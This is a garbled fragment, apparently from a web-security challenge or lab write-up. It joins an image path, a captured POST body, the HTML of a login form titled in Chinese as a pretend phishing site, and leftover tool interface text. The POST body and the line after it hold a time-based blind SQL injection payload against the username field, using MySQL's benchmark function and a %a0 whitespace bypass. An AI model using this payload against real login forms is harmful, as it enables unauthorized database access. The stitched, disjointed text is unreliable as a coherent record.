 username=a'or%a0benchmark(1000000,sha(1))or'&password=123456&submit=
a'or benchmark(1000000,sha(1))or'
? < + > Type a search term 0 matches
Done
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title>假装是一个精美的钓鱼站</title>
<!-- Bootstrap core CSS -->
<link href="profile_files/bootstrap.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="profile_files/custom.css" rel="stylesheet">
</head>
<body><form class="form-signin text-center" action="index.php"
method="POST">
<h1 class="h3 mb-3 font-weight-normal"></h1>
<label for="username" class="sr-only">username</label>
? < + > Type a search term 0 matches
1,835 bytes | 4,076 millis